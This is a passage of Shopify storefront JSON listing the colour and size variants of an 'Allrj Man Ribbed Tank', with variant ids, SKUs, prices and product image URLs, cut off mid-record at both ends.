ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739476720,"title":"Navy blue \/ 5XL","option1":"Navy blue","option2":"5XL","option3":null,"sku":"14:1254#Navy blue;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738369138928,"product_id":8486209585392,"position":10,"created_at":"2024-02-01T20:05:04-05:00","updated_at":"2025-12-19T00:29:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":862,"height":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","variant_ids":[45030739280112,45030739312880,45030739345648,45030739378416,45030739411184,45030739443952,45030739476720]},"available":true,"name":"Allrj Man Ribbed Tank - Navy blue \/ 5XL","public_title":"Navy blue \/ 5XL","options":["Navy blue","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407620542704,"position":10,"preview_image":{"aspect_ratio":1.0,"height":862,"width":862,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739509488,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"14:365458#Blue;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739542256,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"14:365458#Blue;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739575024,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"14:365458#Blue;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739607792,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"14:365458#Blue;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739640560,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"14:365458#Blue;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739673328,"title":"Blue \/ 4XL","option1":"Blue","option2":"4XL","option3":null,"sku":"14:365458#Blue;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ 4XL","public_title":"Blue \/ 4XL","options":["Blue","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739706096,"title":"Blue \/ 5XL","option1":"Blue","option2":"5XL","option3":null,"sku":"14:365458#Blue;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738341089520,"product_id":8486209585392,"position":11,"created_at":"2024-02-01T20:02:05-05:00","updated_at":"2025-12-19T00:22:15-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":888,"height":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","variant_ids":[45030739509488,45030739542256,45030739575024,45030739607792,45030739640560,45030739673328,45030739706096]},"available":true,"name":"Allrj Man Ribbed Tank - Blue \/ 5XL","public_title":"Blue \/ 5XL","options":["Blue","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407587971312,"position":11,"preview_image":{"aspect_ratio":1.0,"height":888,"width":888,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739738864,"title":"Wine red \/ M","option1":"Wine red","option2":"M","option3":null,"sku":"14:350850#Wine red;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ M","public_title":"Wine red \/ M","options":["Wine red","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739771632,"title":"Wine red \/ L","option1":"Wine red","option2":"L","option3":null,"sku":"14:350850#Wine red;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ L","public_title":"Wine red \/ L","options":["Wine red","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739804400,"title":"Wine red \/ XL","option1":"Wine red","option2":"XL","option3":null,"sku":"14:350850#Wine red;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XL","public_title":"Wine red \/ XL","options":["Wine red","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739837168,"title":"Wine red \/ XXL","option1":"Wine red","option2":"XXL","option3":null,"sku":"14:350850#Wine red;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XXL","public_title":"Wine red \/ XXL","options":["Wine red","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739869936,"title":"Wine red \/ XXXL","option1":"Wine red","option2":"XXXL","option3":null,"sku":"14:350850#Wine red;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XXXL","public_title":"Wine red \/ XXXL","options":["Wine red","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739902704,"title":"Wine red \/ 4XL","option1":"Wine red","option2":"4XL","option3":null,"sku":"14:350850#Wine red;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ 4XL","public_title":"Wine red \/ 4XL","options":["Wine red","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739935472,"title":"Wine red \/ 5XL","option1":"Wine red","option2":"5XL","option3":null,"sku":"14:350850#Wine red;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ 5XL","public_title":"Wine red \/ 5XL","options":["Wine red","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739968240,"title":"Light gray \/ M","option1":"Light gray","option2":"M","option3":null,"sku":"14:691#Light gray;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ M","public_title":"Light gray \/ M","options":["Light gray","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740001008,"title":"Light gray \/ L","option1":"Light gray","option2":"L","option3":null,"sku":"14:691#Light gray;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ L","public_title":"Light gray \/ L","options":["Light gray","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740033776,"title":"Light gray \/ XL","option1":"Light gray","option2":"XL","option3":null,"sku":"14:691#Light gray;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XL","public_title":"Light gray \/ XL","options":["Light gray","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740066544,"title":"Light gray \/ XXL","option1":"Light gray","option2":"XXL","option3":null,"sku":"14:691#Light gray;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XXL","public_title":"Light gray \/ XXL","options":["Light gray","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740099312,"title":"Light gray \/ XXXL","option1":"Light gray","option2":"XXXL","option3":null,"sku":"14:691#Light gray;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XXXL","public_title":"Light gray \/ XXXL","options":["Light gray","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740132080,"title":"Light gray \/ 4XL","option1":"Light gray","option2":"4XL","option3":null,"sku":"14:691#Light gray;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ 4XL","public_title":"Light gray \/ 4XL","options":["Light gray","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740164848,"title":"Light gray \/ 5XL","option1":"Light gray","option2":"5XL","option3":null,"sku":"14:691#Light gray;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ 5XL","public_title":"Light gray \/ 5XL","options":["Light gray","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740197616,"title":"Dark gray \/ M","option1":"Dark gray","option2":"M","option3":null,"sku":"14:200004890#Dark gray;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ M","public_title":"Dark gray \/ M","options":["Dark gray","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740230384,"title":"Dark gray \/ L","option1":"Dark gray","option2":"L","option3":null,"sku":"14:200004890#Dark gray;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ L","public_title":"Dark gray \/ L","options":["Dark gray","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740263152,"title":"Dark gray \/ XL","option1":"Dark gray","option2":"XL","option3":null,"sku":"14:200004890#Dark gray;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XL","public_title":"Dark gray \/ XL","options":["Dark gray","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740295920,"title":"Dark gray 